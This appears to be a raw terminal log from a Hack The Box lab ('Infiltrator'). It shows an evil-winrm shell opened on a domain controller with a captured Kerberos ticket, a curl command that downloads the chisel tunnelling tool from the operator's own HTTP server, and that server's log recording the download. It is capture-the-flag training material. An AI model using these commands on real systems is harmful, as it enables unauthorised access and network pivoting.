 ❯❯ /home/h4z4rd0u5/HTB/Insane/Infiltrator : KRB5CCNAME=m.harris.ccache evil-winrm -r infiltrator.htb -i dc01.infiltrator.htb
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\M.harris\Documents> curl http://10.10.14.24:8000/chisel.exe -outfile .\chisel.exe
*Evil-WinRM* PS C:\Users\M.harris\Documents>
❯❯ /home/h4z4rd0u5/HTB/Insane/Infiltrator : python -m http.server -d ~/tools/chisel
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.31 - - [06/Jun/2025 14:02:59] "GET /chisel.exe HTTP/1.1" 200 -